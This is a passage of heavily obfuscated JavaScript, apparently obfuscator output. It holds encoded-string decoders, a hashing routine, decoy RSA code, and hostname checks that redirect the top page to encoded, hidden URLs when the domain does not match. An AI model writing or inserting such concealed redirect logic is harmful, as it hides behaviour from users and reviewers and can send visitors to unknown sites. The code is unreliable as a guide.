Olyb5P,RlTWoc,__TextDecoder,WOmx4N;utf8ArrayToStr=Array(Math.ceil(__globalObject.length/I0OCjUb[46]));for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++)utf8ArrayToStr[Olyb5P]=__globalObject.charCodeAt(Olyb5P*I0OCjUb[46])<<I0OCjUb[2]|__globalObject.charCodeAt(Olyb5P*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(WOmx4N=Array(),__TextDecoder=I0OCjUb[0]);for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++){PSGdB_u(__TextDecoder=(__TextDecoder<<I0OCjUb[42])+utf8ArrayToStr[Olyb5P],RlTWoc=Math.floor(__TextDecoder/__Buffer),__TextDecoder-=RlTWoc*__Buffer);if(WOmx4N.length>I0OCjUb[0]||RlTWoc>I0OCjUb[0])WOmx4N[WOmx4N.length]=RlTWoc}PSGdB_u(__Array[__Array.length]=__TextDecoder,utf8ArrayToStr=WOmx4N)}c5JNF6="";for(Olyb5P=__Array.length-I0OCjUb[1];Olyb5P>=I0OCjUb[0];Olyb5P--)c5JNF6+=__Uint8Array.charAt(__Array[Olyb5P]);OtjA3j=Math.ceil(__globalObject.length*I0OCjUb[2]/(Math.log(__Uint8Array.length)/Math.log(I0OCjUb[46])));for(Olyb5P=c5JNF6.length;Olyb5P<OtjA3j;Olyb5P++)c5JNF6=__Uint8Array[I0OCjUb[0]]+c5JNF6;return c5JNF6}function uVCRst(__globalObject){var __Uint8Array="",__Buffer;__Buffer=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__Buffer<__globalObject.length){PSGdB_u(__Array=__globalObject.charCodeAt(__Buffer),utf8ArrayToStr=__Buffer+I0OCjUb[1]<__globalObject.length?__globalObject.charCodeAt(__Buffer+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__Buffer++)}if(__Array<=I0OCjUb[23])__Uint8Array+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Uint8Array+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Uint8Array+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Uint8Array+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Uint8Array}function OddD2fe(__globalObject){var __Uint8Array=Array(__globalObject.length>>I0OCjUb[46]),__Buffer,__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=I0OCjUb[0];for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[2];__Buffer+=I0OCjUb[2])__Uint8Array[__Buffer>>I0OCjUb[53]]|=(__globalObject.charCodeAt(__Buffer/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__Buffer%I0OCjUb[52];return __Uint8Array}function h_1loht(__globalObject){var __Uint8Array="",__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[52];__Buffer+=I0OCjUb[2])__Uint8Array+=String.fromCharCode(__globalObject[__Buffer>>I0OCjUb[53]]>>>I0OCjUb[54]-__Buffer%I0OCjUb[52]&I0OCjUb[3]);return __Uint8Array}function iG0HeO7(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array|__globalObject<<I0OCjUb[52]-__Uint8Array}function __String(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array}function gLonZE(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^~__globalObject&__Buffer}function Km8TxH(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^__globalObject&__Buffer^__Uint8Array&__Buffer}function lVL_FiD(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[46])^iG0HeO7(__globalObject,I0OCjUb[15])^iG0HeO7(__globalObject,I0OCjUb[112])}function RjZ6xXS(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[7])^iG0HeO7(__globalObject,I0OCjUb[113])^iG0HeO7(__globalObject,I0OCjUb[114])}function hclzVXb(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[9])^iG0HeO7(__globalObject,I0OCjUb[51])^__String(__globalObject,I0OCjUb[45])}function AMyPUFI(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[115])^iG0HeO7(__globalObject,I0OCjUb[56])^__String(__globalObject,I0OCjUb[55])}__Buffer=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function oE7Lorj(__globalObject,__Uint8Array){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder,WOmx4N,dkUN1V,uVCRst,OddD2fe,h_1loht,iG0HeO7,__String;PSGdB_u(__globalObject[__Uint8Array>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Uint8Array%I0OCjUb[52],__globalObject[(__Uint8Array+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Uint8Array);for(OddD2fe=I0OCjUb[0];OddD2fe<__globalObject.length;OddD2fe+=I0OCjUb[42]){PSGdB_u(c5JNF6=__Array[I0OCjUb[0]],OtjA3j=__Array[I0OCjUb[1]],Olyb5P=__Array[I0OCjUb[46]],RlTWoc=__Array[I0OCjUb[45]],__TextDecoder=__Array[I0OCjUb[47]],WOmx4N=__Array[I0OCjUb[53]],dkUN1V=__Array[I0OCjUb[7]],uVCRst=__Array[I0OCjUb[9]]);for(h_1loht=I0OCjUb[0];h_1loht<I0OCjUb[57];h_1loht++){PSGdB_u(h_1loht<I0OCjUb[42]?utf8ArrayToStr[h_1loht]=__globalObject[h_1loht+OddD2fe]:utf8ArrayToStr[h_1loht]=Ba8mP0(Ba8mP0(Ba8mP0(AMyPUFI(utf8ArrayToStr[h_1loht-I0OCjUb[46]]),utf8ArrayToStr[h_1loht-I0OCjUb[9]]),hclzVXb(utf8ArrayToStr[h_1loht-I0OCjUb[44]])),utf8ArrayToStr[h_1loht-I0OCjUb[42]]),iG0HeO7=Ba8mP0(Ba8mP0(Ba8mP0(Ba8mP0(uVCRst,RjZ6xXS(__TextDecoder)),gLonZE(__TextDecoder,WOmx4N,dkUN1V)),__Buffer[h_1loht]),utf8ArrayToStr[h_1loht]),__String=Ba8mP0(lVL_FiD(c5JNF6),Km8TxH(c5JNF6,OtjA3j,Olyb5P)),uVCRst=dkUN1V,dkUN1V=WOmx4N,WOmx4N=__TextDecoder,__TextDecoder=Ba8mP0(RlTWoc,iG0HeO7),RlTWoc=Olyb5P,Olyb5P=OtjA3j,OtjA3j=c5JNF6,c5JNF6=Ba8mP0(iG0HeO7,__String))}PSGdB_u(__Array[I0OCjUb[0]]=Ba8mP0(c5JNF6,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=Ba8mP0(OtjA3j,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=Ba8mP0(Olyb5P,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=Ba8mP0(RlTWoc,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=Ba8mP0(__TextDecoder,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=Ba8mP0(WOmx4N,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=Ba8mP0(dkUN1V,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=Ba8mP0(uVCRst,__Array[I0OCjUb[9]]))}return __Array}function Ba8mP0(__globalObject,__Uint8Array){var __Buffer=(__globalObject&I0OCjUb[58])+(__Uint8Array&I0OCjUb[58]),__Array;__Array=(__globalObject>>I0OCjUb[42])+(__Uint8Array>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__Buffer&I0OCjUb[58]}return{hex:__Array,b64:c5JNF6,any:OtjA3j,hex_hmac:utf8ArrayToStr,b64_hmac:c5JNF6,any_hmac:OtjA3j}}();console.log(__globalObject)}top.location.href=y6uFrk(199)}else if(typeof location!==Olyb5P(200)){location.href=Olyb5P(201)+Olyb5P(202)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),this[__TextDecoder(I0OCjUb[37])][OtjA3j(203)](OtjA3j(204),this[OtjA3j(205)][OtjA3j(206)]))}PSGdB_u(this[__TextDecoder(207)+__TextDecoder(208)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(209)),this[__TextDecoder(210)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(211)));const Olyb5P=this;let RlTWoc=location[__TextDecoder(212)][__TextDecoder(213)+__TextDecoder(214)]();if(RlTWoc[__TextDecoder(215)+__TextDecoder(216)](__TextDecoder(217))){function WOmx4N(__globalObject){var __TextDecoder="26/Cg[){#Sz_Qd41DK>Z0~^aWJ\"eTP5}!87jGiU|b?FNOkIsn,;VxYuBM*LRA]%qw&=<@f$vt(Ho3hXEpm`.l+ry9c:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}RlTWoc=RlTWoc[dkUN1V(218)](I0OCjUb[47])}const uVCRst=[__TextDecoder(219),__TextDecoder(220),__TextDecoder(221)],OddD2fe=uVCRst[__TextDecoder(222)](__globalObject=>{return RlTWoc[__TextDecoder(I0OCjUb[60])](__globalObject)});if(!OddD2fe){function h_1loht(__globalObject){var __TextDecoder="LO&f]#XuPCa~A5oE,x\"l)cnRQI2vmGJpi;ysdbD*!.@wz^ZVh8N<4/Ue_F$gk7BSj0M|`KHWtY:(1Tr%3[}+=69{?>q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=".oArBCGJY+Zs\"S@K&;(DM*>VFdH%Ppt|UjNx96yke/$h!~c,lQigE#]w0a[n13_qL^f):I<?u8Xm}=OvT{`54W2z7Rb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="3cRHALeIgBEPOnVhtuv!wT[Z9x|SGDCJ~{f?rU5Xk1zF6#$N.o;i/]Km<y7:4l2,YQ*_a%\"0&@pW=}d)^b(sqj+`8M>",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(__Buffer(I0OCjUb[61])in gLonZE){__Array()}function __Array(){const __globalObject=require("big-integer");class __Uint8Array{static randomPrime(__Uint8Array){const __Buffer=__globalObject.one.shiftLeft(__Uint8Array-I0OCjUb[1]),__Array=__globalObject.one.shiftLeft(__Uint8Array).prev();while(I0OCjUb[19]){let utf8ArrayToStr=__globalObject.randBetween(__Buffer,__Array);if(utf8ArrayToStr.isProbablePrime(I0OCjUb[62])){return utf8ArrayToStr}}}static generate(__Uint8Array){const __Buffer=__globalObject(65537);let __Array,utf8ArrayToStr,o9Jlo1;do{PSGdB_u(__Array=this.randomPrime(__Uint8Array/I0OCjUb[46]),utf8ArrayToStr=this.randomPrime(__Uint8Array/I0OCjUb[46]),o9Jlo1=__globalObject.lcm(__Array.prev(),utf8ArrayToStr.prev()))}while(__globalObject.gcd(__Buffer,o9Jlo1).notEquals(I0OCjUb[1])||__Array.minus(utf8ArrayToStr).abs().shiftRight(__Uint8Array/I0OCjUb[46]-I0OCjUb[63]).isZero());return{e:__Buffer,n:__Array.multiply(utf8ArrayToStr),d:__Buffer.modInv(o9Jlo1)}}static encrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Array,__Buffer)}static decrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Buffer,__Array)}static encode(__Uint8Array){const __Buffer=__Uint8Array.split("").map(__Uint8Array=>__Uint8Array.charCodeAt()).join("");return __globalObject(__Buffer)}static decode(__globalObject){const __Uint8Array=__globalObject.toString();let __Buffer="";for(let __Array=I0OCjUb[0];__Array<__Uint8Array.length;__Array+=I0OCjUb[46]){let utf8ArrayToStr=Number(__Uint8Array.substr(__Array,I0OCjUb[46]));utf8ArrayToStr<=I0OCjUb[86]?(__Buffer+=String.fromCharCode(Number(__Uint8Array.substr(__Array,I0OCjUb[45]))),__Array++):__Buffer+=String.fromCharCode(utf8ArrayToStr)}return __Buffer}}module.exports=__Uint8Array}return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),__TextDecoder(225)]),__Array="");try{if(typeof window!==__TextDecoder(I0OCjUb[64])&&typeof location!==__TextDecoder(I0OCjUb[64])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===__TextDecoder(227)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(228),y6uFrk(229)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(230))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="1FVmBEstXGQjAqK0[L2Pg_O*N#H$}`S(fYTe)k.Rr^IMwCUWD8/>x5i,@!pu~<=J;olz\"y9vn:+?%a|]d{64cZ&37hb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(Olyb5P(231)in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__globalObject,__Buffer,__Array){var utf8ArrayToStr={},c5JNF6,y6uFrk,silhGmM;if(__globalObject[__Buffer+__Array]!==void 0)return __globalObject[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(c5JNF6=I0OCjUb[0];c5JNF6<__Buffer.length;c5JNF6++){if(utf8ArrayToStr[__Buffer[c5JNF6]]===void 0)utf8ArrayToStr[__Buffer[c5JNF6]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[c5JNF6]]===void 0)utf8ArrayToStr[__Array[c5JNF6]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[c5JNF6]]++,utf8ArrayToStr[__Array[c5JNF6]]--)}for(y6uFrk in utf8ArrayToStr)if(utf8ArrayToStr[y6uFrk]!==I0OCjUb[0]){__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(silhGmM=I0OCjUb[1];silhGmM<__Buffer.length;silhGmM++)if(__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(I0OCjUb[0],silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(silhGmM))||__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(__Array.length-silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(I0OCjUb[0],__Array.length-silhGmM))){__globalObject[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__globalObject))}if(typeof top!==Olyb5P(I0OCjUb[65])&&typeof top.location!==Olyb5P(233)+Olyb5P(234)){top.location.href=Olyb5P(235)}else if(typeof location!==Olyb5P(I0OCjUb[65])){function WOmx4N(__globalObject){var __Uint8Array="){16#:0(Jf%i+F]l<.r/PjL$;eq[X5h4!8~*HR&,z_>tZU}AKGBIyNxc\"aCMd2^|b9skw`mnTpV7@vQE3uY=DO?goWS",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=dkUN1V(236)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),Olyb5P[iG0HeO7(237)][iG0HeO7(238)](iG0HeO7(I0OCjUb[66]))[iG0HeO7(I0OCjUb[67])](I0OCjUb[68],iG0HeO7(241)),Olyb5P[iG0HeO7(242)]=I0OCjUb[17])}},[__String(243)](){function __TextDecoder(__TextDecoder){var __Uint8Array="mCxAc.N`+e}9Q*[%8_v^,wFi/W(y<@3D~HhlMB;pO6uLa=dRU0:47oP)5TI$>tjfSrbZ2Y?|g&J#G1zX!Vs\"]n{KEqk",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!ips[__Uint8Array(244)][I0OCjUb[70]][__Uint8Array(245)](__Uint8Array(246),ips[__Uint8Array(247)](__Uint8Array(248))+I0OCjUb[71]+ips[__Uint8Array(249)+__Uint8Array(250)](__Uint8Array(251)))){function __Buffer(__TextDecoder){var __Uint8Array="dJTWhAu?9[Xgjl+kbB|rSQ;!VELOGoiKCY,q3I$Dm5>8eR(aUf]*vnFHZ4=P_c602z`.MNsp&^x#:~1@7{%<y)}w/\"t",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var 